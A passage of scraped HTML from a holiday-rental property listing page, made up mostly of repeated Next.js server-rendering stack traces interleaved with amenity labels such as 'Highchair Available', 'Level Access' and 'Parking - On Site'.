    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Grouped Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Highchair Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Level Access</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Luxury</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Open Fire or Woodburner</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Open Plan</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Parking - On Site</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
